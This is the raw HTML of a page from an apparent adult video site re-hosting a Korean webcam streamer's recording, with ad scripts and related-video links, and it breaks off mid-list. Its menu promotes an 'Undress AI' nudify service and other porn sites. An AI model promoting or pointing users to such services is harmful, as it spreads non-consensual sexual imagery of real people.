

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sexkbj.com/2024/03/01/kbj24022827_homegirl_sexkbj/
body_size: 11494
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://sexkbj.com/2024/03/01/kbj24022827_homegirl_sexkbj/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="KBJ24022827_homegirl_sexkbj" />
<meta property="og:description" content="KBJ24022827_homegirl_sexkbj" />
<meta property="og:image" content="https://sexkbj.com/wp-content/uploads/2024/03/27homegirl_02272247_sexkbj.mp4.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="KBJ24022827_homegirl_sexkbj">
<meta name="twitter:description" content="KBJ24022827_homegirl_sexkbj">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://sexkbj.com/wp-content/uploads/2024/03/27homegirl_02272247_sexkbj.mp4.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

	.video-debounce-bar {
		background: #f19e38!important;
	}

			
			#site-navigation {
			background: #222222;
		}
	
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 162px;
		max-height: 78px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #f19e38;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #f19e38!important;
		background-color: #f19e38!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #f19e38!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #f19e38!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZJX8N5LXD3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZJX8N5LXD3');
</script>
<!-- Meta Verification -->


	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KBJ24022827_homegirl_sexkbj &ndash; SexKbj</title>
	<meta name="description" content="KBJ24022827_homegirl_sexkbj &ndash;" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://sexkbj.com/2024/03/01/kbj24022827_homegirl_sexkbj/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KBJ24022827_homegirl_sexkbj &ndash; SexKbj" />
	<meta property="og:description" content="KBJ24022827_homegirl_sexkbj &ndash;" />
	<meta property="og:url" content="https://sexkbj.com/2024/03/01/kbj24022827_homegirl_sexkbj/" />
	<meta property="og:site_name" content="SexKbj" />
	<meta property="article:published_time" content="2024-03-01T00:44:43+00:00" />
	<meta property="og:image" content="https://sexkbj.com/wp-content/uploads/2024/03/27homegirl_02272247_sexkbj.mp4.jpg" />
	<meta property="og:image:width" content="849" />
	<meta property="og:image:height" content="479" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="sexkbj_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sexkbj.com/#website","url":"https://sexkbj.com/","name":"SexKbj","description":"Watch Free Sexy Premium Korean Bj Cam and Chinese Cam Here!","publisher":{"@id":"https://sexkbj.com/#/schema/person/c72f538cd0d28f5752c7c7a269626848"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sexkbj.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://sexkbj.com/2024/03/01/kbj24022827_homegirl_sexkbj/#primaryimage","inLanguage":"en-US","url":"https://sexkbj.com/wp-content/uploads/2024/03/27homegirl_02272247_sexkbj.mp4.jpg","contentUrl":"https://sexkbj.com/wp-content/uploads/2024/03/27homegirl_02272247_sexkbj.mp4.jpg","width":849,"height":479},{"@type":"WebPage","@id":"https://sexkbj.com/2024/03/01/kbj24022827_homegirl_sexkbj/#webpage","url":"https://sexkbj.com/2024/03/01/kbj24022827_homegirl_sexkbj/","name":"KBJ24022827_homegirl_sexkbj &ndash; SexKbj","isPartOf":{"@id":"https://sexkbj.com/#website"},"primaryImageOfPage":{"@id":"https://sexkbj.com/2024/03/01/kbj24022827_homegirl_sexkbj/#primaryimage"},"datePublished":"2024-03-01T00:44:43+00:00","dateModified":"2024-03-01T00:44:43+00:00","description":"KBJ24022827_homegirl_sexkbj &ndash;","breadcrumb":{"@id":"https://sexkbj.com/2024/03/01/kbj24022827_homegirl_sexkbj/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sexkbj.com/2024/03/01/kbj24022827_homegirl_sexkbj/"]}]},{"@type":"BreadcrumbList","@id":"https://sexkbj.com/2024/03/01/kbj24022827_homegirl_sexkbj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sexkbj.com/"},{"@type":"ListItem","position":2,"name":"KBJ24022827_homegirl_sexkbj"}]},{"@type":"Article","@id":"https://sexkbj.com/2024/03/01/kbj24022827_homegirl_sexkbj/#article","isPartOf":{"@id":"https://sexkbj.com/2024/03/01/kbj24022827_homegirl_sexkbj/#webpage"},"author":{"@id":"https://sexkbj.com/#/schema/person/c72f538cd0d28f5752c7c7a269626848"},"headline":"KBJ24022827_homegirl_sexkbj","datePublished":"2024-03-01T00:44:43+00:00","dateModified":"2024-03-01T00:44:43+00:00","mainEntityOfPage":{"@id":"https://sexkbj.com/2024/03/01/kbj24022827_homegirl_sexkbj/#webpage"},"wordCount":3,"publisher":{"@id":"https://sexkbj.com/#/schema/person/c72f538cd0d28f5752c7c7a269626848"},"image":{"@id":"https://sexkbj.com/2024/03/01/kbj24022827_homegirl_sexkbj/#primaryimage"},"thumbnailUrl":"https://sexkbj.com/wp-content/uploads/2024/03/27homegirl_02272247_sexkbj.mp4.jpg","keywords":["BJ","Cam","KBJ","Korean"],"articleSection":["KOREAN BJ"],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://sexkbj.com/#/schema/person/c72f538cd0d28f5752c7c7a269626848","name":"sexkbj_com","image":{"@type":"ImageObject","@id":"https://sexkbj.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/a9680fad89cd3949becd46469a4bb038?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a9680fad89cd3949becd46469a4bb038?s=96&d=mm&r=g","caption":"sexkbj_com"},"logo":{"@id":"https://sexkbj.com/#personlogo"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SexKbj &raquo; Feed" href="https://sexkbj.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SexKbj &raquo; Comments Feed" href="https://sexkbj.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SexKbj &raquo; KBJ24022827_homegirl_sexkbj Comments Feed" href="https://sexkbj.com/2024/03/01/kbj24022827_homegirl_sexkbj/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sexkbj.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sexkbj.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://sexkbj.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://sexkbj.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://sexkbj.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://sexkbj.com/wp-content/themes/retrotube/style.css?ver=1.7.6.1735607306' type='text/css' media='all' />
<script type='text/javascript' src='https://sexkbj.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sexkbj.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sexkbj.com/wp-json/wp/v2/posts/161430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sexkbj.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sexkbj.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://sexkbj.com/?p=161430' />
<link rel="alternate" type="application/json+oembed" href="https://sexkbj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsexkbj.com%2F2024%2F03%2F01%2Fkbj24022827_homegirl_sexkbj%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sexkbj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsexkbj.com%2F2024%2F03%2F01%2Fkbj24022827_homegirl_sexkbj%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="pingback" href="https://sexkbj.com/xmlrpc.php"><link rel="icon" href="https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png" sizes="32x32" />
<link rel="icon" href="https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png" />
<meta name="msapplication-TileImage" content="https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png" />
</head>

<body
class="post-template-default single single-post postid-161430 single-format-video wp-embed-responsive">
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
		<div class="site-branding row">
			<div class="logo">
									<a href="https://sexkbj.com/" rel="home" title="SexKbj"><img src="
										https://sexkbj.com/wp-content/uploads/2021/01/logo-5.png					" alt="SexKbj"></a>
				
									<p class="site-description">
											Watch Free Sexy Premium Korean Bj Cam and Chinese Cam Here!					</p>
							</div>
							<div class="header-search ">
    <form method="get" id="searchform" action="https://sexkbj.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>								</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation
		" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://sexkbj.com">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27"><a href="https://sexkbj.com/category/korean-bj/">KOREAN BJ</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://sexkbj.com/category/premium/">PREMIUM</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2470"><a href="https://sexkbj.com/category/afreecatv/">AFREECATV</a></li>
<li id="menu-item-29785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29785"><a href="https://sexkbj.com/category/korean-amateur/">KOREAN AMATEUR</a></li>
<li id="menu-item-156713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156713"><a href="https://nakedher.com?union_id=NDQ%3D" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24"   alt="" data-src="https://sexkbj.com/wp-content/uploads/2025/09/undress-24x24.jpg" class="menu-image menu-image-title-after lazyload" src="[data-uri]" /><noscript><img width="24" height="24" src="https://sexkbj.com/wp-content/uploads/2025/09/undress-24x24.jpg" class="menu-image menu-image-title-after" alt="" /></noscript><span class="menu-image-title-after menu-image-title">Undress AI</span></a></li>
<li id="menu-item-273015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273015"><a href="https://t.javhd-trk.com/c1/e47eb9fa-2069-463f-a9d9-43041af7bbf6">Uncensored JavHD</a></li>
<li id="menu-item-263277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263277"><a href="http://mib19.co.kr/?p_id=b26">Korean AV</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://sexkbj.com/dmca/">DMCA</a>
<ul class="sub-menu">
	<li id="menu-item-97156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97156"><a href="https://sexkbj.com/contact/">CONTACT</a></li>
</ul>
</li>
<li id="menu-item-9184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9184"><a href="https://theporndude.com">ThePornDude</a></li>
</ul>		</nav><!-- #site-navigation -->

		<div class="clear"></div>

					<div class="happy-header-mobile">
				<iframe width="300px" height="100px" style="display:block;margin:auto" frameBorder="no"  data-src="https://go.mnaspm.com/smartpop/6ce4b2788fe0b3d31a167ca7c633b56cb083749c699e0da206391016027e6103?userId=7e6da66a247ed7b8d97841f83d8b01a25de35ec0e8dceacdc68ee770045ee3bd" class="lazyload" src="[data-uri]"></iframe>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e10" data-zoneid="4220220"></ins>
<ins class="eas6a97888e10" data-zoneid="4220222"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://sexkbj.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://sexkbj.com/category/korean-bj/">KOREAN BJ</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">KBJ24022827_homegirl_sexkbj</span></div></div></div>
	
	<div id="content" class="site-content row">
	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-161430" class="post-161430 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-homegirl" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

        
		<div class="video-player">
    <meta itemprop="author" content="sexkbj_com" /><meta itemprop="name" content="KBJ24022827_homegirl_sexkbj" /><meta itemprop="description" content="KBJ24022827_homegirl_sexkbj" /><meta itemprop="duration" content="P0DT2H11M6S" /><meta itemprop="thumbnailUrl" content="https://sexkbj.com/wp-content/uploads/2024/03/27homegirl_02272247_sexkbj.mp4-640x360.jpg" /><meta itemprop="embedURL" content="" /><meta itemprop="uploadDate" content="2024-03-01T08:44:43+08:00" /><div class="responsive-player"><IFRAME SRC="https://sexkbj.top/v/tbuq9ppt21om" FRAMEBORDER=0 MARGINWIDTH=0 MARGINHEIGHT=0 SCROLLING=NO WIDTH=640 HEIGHT=360 allowfullscreen></IFRAME>
					<div class="happy-inside-player">
						<div class="zone-1"><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e2" data-zoneid="4172160"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div>
						<div class="zone-2"><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e2" data-zoneid="4190110"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div>
						<button class="close close-text">Close Advertising</button>
					</div>
				</div></div>

					<div class="happy-under-player">
				<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e2" data-zoneid="4145176"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
		
					<div class="happy-under-player-mobile">
				<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e37" data-zoneid="4226326"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
		
		
        
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">KBJ24022827_homegirl_sexkbj</h1>						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
									<div id="video-views"><span>0</span> views</div>							</div>
				<div class="tab-content">
						<div id="video-about" class="width70">
					<div class="video-description">
											</div>
																					<div id="video-actors">
						<i class="fa fa-star"></i> Actors:
						<a href="https://sexkbj.com/actor/homegirl/" title="homegirl">homegirl</a>					</div>
													<div class="tags">
						<div class="tags-list"><a href="https://sexkbj.com/category/korean-bj/" class="label" title="KOREAN BJ"><i class="fa fa-folder-open"></i>KOREAN BJ</a> <a href="https://sexkbj.com/tag/bj/" class="label" title="BJ"><i class="fa fa-tag"></i>BJ</a> <a href="https://sexkbj.com/tag/cam/" class="label" title="Cam"><i class="fa fa-tag"></i>Cam</a> <a href="https://sexkbj.com/tag/kbj/" class="label" title="KBJ"><i class="fa fa-tag"></i>KBJ</a> <a href="https://sexkbj.com/tag/korean/" class="label" title="Korean"><i class="fa fa-tag"></i>Korean</a> </div>					</div>
							</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
								<h2 class="widget-title">Related videos</h2>

			<div>
			
<article data-video-uid="1" data-post-id="40552" class="loop-video thumb-block post-40552 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-say0611">
	<a href="https://sexkbj.com/2022/02/09/korean-bj-kbj020734_say0611_sexkbj/" title="KOREAN BJ KBJ020734_say0611_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2022/02/say0611_02071240_sexkbj.mp4.jpg" alt="KOREAN BJ KBJ020734_say0611_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:54:23</span>		</div>
				<header class="entry-header">
			<span>KOREAN BJ KBJ020734_say0611_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="276558" class="loop-video thumb-block post-276558 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-bj actors-in0410">
	<a href="https://sexkbj.com/2025/11/22/kbj25111820_in0410bj%ec%a7%80%ec%9d%b8_sexkbj/" title="KBJ25111820_in0410(BJ지인)_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2025/11/20in0410_11182155_sexkbj.mp4.jpg" alt="KBJ25111820_in0410(BJ지인)_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 944</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:30:06</span>		</div>
				<header class="entry-header">
			<span>KBJ25111820_in0410(BJ지인)_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="42710" class="loop-video thumb-block post-42710 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-olol6368">
	<a href="https://sexkbj.com/2022/02/25/korean-bj-kbj022329_olol6368_sexkbj/" title="KOREAN BJ KBJ022329_olol6368_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2022/02/olol6368_02231823_sexkbj.mp4.jpg" alt="KOREAN BJ KBJ022329_olol6368_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:39:30</span>		</div>
				<header class="entry-header">
			<span>KOREAN BJ KBJ022329_olol6368_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="142363" class="loop-video thumb-block post-142363 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-eerttyui12">
	<a href="https://sexkbj.com/2023/11/03/kbj23110115_eerttyui12_sexkbj/" title="KBJ23110115_eerttyui12_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2023/11/15eerttyui12_11011927_sexkbj.mp4.jpg" alt="KBJ23110115_eerttyui12_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 65</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:37:18</span>		</div>
				<header class="entry-header">
			<span>KBJ23110115_eerttyui12_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="185872" class="loop-video thumb-block post-185872 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-ryulove1">
	<a href="https://sexkbj.com/2024/07/23/kbj24071832_ryulove1_sexkbj/" title="KBJ24071832_ryulove1_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2024/07/32ryulove1_07171726_sexkbj.mp4.jpg" alt="KBJ24071832_ryulove1_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 291</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:44:51</span>		</div>
				<header class="entry-header">
			<span>KBJ24071832_ryulove1_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="6" data-post-id="246331" class="loop-video thumb-block post-246331 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-jjine0127">
